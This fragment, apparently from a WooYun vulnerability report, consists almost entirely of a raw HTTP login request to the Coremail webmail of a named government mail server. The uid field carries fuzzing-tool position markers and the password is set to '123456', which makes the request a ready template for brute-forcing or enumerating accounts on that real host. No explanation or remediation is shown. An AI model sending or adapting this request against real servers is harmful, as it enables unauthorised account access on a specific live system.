 POST /coremail/index.jsp HTTP/1.1
Host: mail.zjoaf.gov.cn
Proxy-Connection: keep-alive
Content-Length: 67
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://mail.zjoaf.gov.cn
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/48.0.2564.10 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://mail.zjoaf.gov.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: uid=123
action%3Alogin=&uid=§123§&nodetect=false&password=123456&locale=zh_CN
www.wooyun.org